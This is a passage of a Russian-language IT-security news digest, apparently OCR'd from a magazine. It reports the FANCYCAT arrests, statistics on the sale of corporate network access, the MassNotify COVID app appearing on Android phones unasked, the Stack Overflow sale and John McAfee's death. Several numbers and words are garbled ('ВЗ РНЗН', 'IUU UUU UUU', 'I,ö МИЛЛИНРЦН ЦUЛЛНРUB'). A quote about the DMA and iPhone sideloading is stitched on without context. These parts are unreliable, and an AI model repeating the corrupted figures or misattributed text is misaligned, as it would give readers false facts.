

Binance утверждает, что обнаружила FANCYCAT совместно с фирмами TRM Labs и Crystal (BitFury), занимающимися блокчейн-анализом, а затем передала всю собранную информацию правоохранительным органам, что и привело к аресту группы в начале месяца.

Хотя после арестов «работа» Сюр была приостановлена примерно на неделю, в итоге вымогатели вновь активизировались и в конце месяца опубликовали на своем сайте в даркнете данные о двух новых жертвах.

#### ДОСТУПЫ НА ПРОДАЖУ

Эксперты Positive Technologies проанализировали, как развивался рынок доступов в 2020 году и начале 2021 года, и обнаружили, что за это время количество объявлений о продаже доступов увеличилось более чем в семь раз.

Только в первом квартале 2021 года было обнаружено 590 новых объявлений о продаже доступа, а это 83% от числа всех предложений в 2020 году.

По сравнению с первым кварталом 2020 года, в первом квартале 2021 года количество пользователей, размещающих объявления о продаже/покупке доступов, а также о поисках напарников, увеличилось ВЗ РНЗН.



Количество объявлений

В среднем ежеквартально продаются доступы в корпоративные сети организаций на сумму около 600 000 долларов США. При этом доля «дорогих» доступов (стоимостью более 5000 долларов США) сократилась В 2 РПЗП. Это может быть следствием активного участия злоумышленников-новичков.



Общая стоимость доступов, продаваемых на хакерских форумах



## ПРИНУДИТЕЛЬНЫЙ COVID-TPEKEP

Пользователи Android обнаружили, что на их устройствах без предупреждения появилось приложение MassNotify, которое используется для отслеживания распространения COVID-19 в Массачусетсе. При этом люди не имели возможности открыть приложение или найти его в каталоге Google Play Store.





#### **INFO**

Приложение MassNotify используется для отслеживания контактов с людьми, зараженными COVID-19, что позволяет пользователям, вклю-ЧИВШИМ **функцию** уведомлений B Android, получать предупреждения о возможном заражении вирусом. Пользователи могут выбрать страну и штат, откуда хотят получать уведомления, и на устройстве будет установлено приложение соответствующего региона.

Один из пользователей в отзывах о приложении в Google Play Store поделил-СЯ ОПЫТОМ:

«Приложение было тихо установлено на телефон моей дочери без согласия или уведомления. Она не могла установить его сама, так как мы пользуемся Family Link и все установки приложений должны одобряться. Я понятия не имею, как они это сделали, но это должно было быть связано с Google, или Samsung, или с ними обоими»

Еще один пользователь заявил:

«Обычные приложения не могут просто взять и установить сами себя. Я не уверен, что здесь происходит, но это точно нельзя считать "добровольным". Нам нужна информация, народ, и она нужна нам сейчас»

Один из читателей YCombinator Hacker News связался со службой поддержки MassNotify, и ему ответили, что появление приложения MassNotify в списке приложений означает, что оно установлено на устройстве, однако при этом оно не обязательно активно.

«Появление MassNotify в списке приложений не означает, что MassNotify включен на вашем телефоне. Наличие приложения просто означает, что MassNotify стал доступен в качестве опции в настройках вашего телефона, если вы хотите его включить. Для получения дополнительной информации читайте статью справочного центра Google. Вы можете узнать, активен ли MassNotify, перейдя в Settings  $\rightarrow$  $Google \rightarrow COVID-19$  Exposure Notifications. Переключатель "Использовать уведомления" в верхней части страницы покажет вам, активен MassNotify или нет. На этом экране вы также можете включить или отключить MassNotify в любое время», - сообщили разработчики.

Многие пользователи отмечали, что не могут найти никаких иконок и следов приложения, оно не обнаруживается в Google Play Store при запросе MassNotify, а потому его не получается удалить принудительно. Вместо этого людям приходится использовать для удаления прямой URL-адрес MassNotify в Google Play Store, где приложение использует имя Exposure Notifications Settings Feature — MA.

Интересно, что в Google Play Store можно найти две версии MassNotify. Похоже, одна из них не распространялась автоматически, она имела менее 1000 установок и рейтинг 4,1 звезды. Вторая версия, отмеченная как v3, утопает в негативных отзывах (одна звезда в настоящее время), и пользователи пишут, что приложение было автоматически установлено на их устройства, а некоторые даже подозревают, что это малварь.





Вскоре на эту проблему обратили внимание СМИ и попросили Google про‐ комментировать ситуацию. Вот что представители компании ответили жур‐ налистам:

*«Мы работаем с Министерством здравоохранения Массачусетса, чтобы позволить пользователям активировать систему уведомлений о возможном заражении прямо в настройках своего Android-телефона. Эта функция встроена в настройки устройства и автоматически распространяется через Google Play Store, поэтому пользователям не нужно загружать отдельное приложение. Уведомления о заражении COVID-19 включаются только в том слу чае, если пользователь заранее их активировал. Пользователи самостоятельно решают, активировать ли эту функцию и передавать ли*

*информацию через систему, чтобы предупредить других о возможном риске [заражения]».*

#### **1 800 000 000** ЗА STACK OVERFLOW

Stack Overflow, известнейший сайт вопросов и ответов о программировании, чья ежемесячная аудитория превышает IUU UUU UUU человек, был продан крупной инвестиционной компании Prosus. Сумма сделки составила **I,ö МИЛЛИНРЦН ЦUЛЛНРUB**. 100 000 000 1,8 миллипрдп доллпров.

Prosus — дочерняя компания южноафриканской медиагруппы Naspers, а также крупнейшая европейская интернет-компания. К примеру, Naspers владеет 28% Mail.ru Group, а также имеет в своем активе российский сервис объявлений «Авито».

Покупка Stack Overflow стала для Prosus первым прямым приобретением и крупнейшим на дан‐ ный момент поглощением. Пока неизвестно, как продажа отразится на работе Stack Overflow и изменится ли сайт.



## ДЖОН МАКАФИ НАЙДЕН МЕРТВЫМ

23 июня 2021 года Джон Макафи был найден мертвым в своей тюремной камере. Основатель компании McAfee, один из пионеров в сфере антивирус‐ ного ПО, а в последние годы известный криптовалютный энтузиаст, Макафи был арестован в Испании осенью 2020 года за уклонение от уплаты налогов и нарушение закона о ценных бумагах.

Согласно обвинительному заключению Министерства юстиции США, Макафи не уплатил налоги на средства, которые заработал в период с 2014 по 2018 год. Также американское правительство заявляло, что Макафи давно уклонялся от встреч с налоговыми инспекторами и пытался скрыть свои активы, включая недвижимость и яхту (как правило, передавая права собственности другим людям).

Весной 2021 года американские власти выдвинули против Макафи ряд новых обвинений, связанных с его активностью в Twitter. Дело в том, что, по данным властей, он заработал миллионы долларов на своих многочис‐ ленных подписчиках, рекламируя криптовалюты (и тоже не уплатил с этого никаких налогов). Кроме того, отмечалось, что в последние годы Макафи регулярно получал гонорары за выступления и консультации, а также зарабо‐ тал на продаже прав на экранизацию истории своей жизни.

К примеру, по словам следователей, мошенничество и отмывание денег принесли Макафи более 13 миллионов долларов США. Также в судебных документах фигурировал и Джимми Гейл Уотсон — младший (Jimmy Gale Watson Jr.), который в последние годы отвечал за личную безопасность Макафи, а также входил в его «криптовалютную команду».

«Если вам нужен пример того, почему я не считаю, что это делается в наилучших интересах, то текущие формулировки DMA, о которых мы говорим, вынудят [Apple разрешить] загрузку сторонних приложений на iPhone. Хотя это было бы альтернативным способом загрузки при‐ ложений на iPhone, по нашему мнению, это уничтожило бы безопасность iPhone».

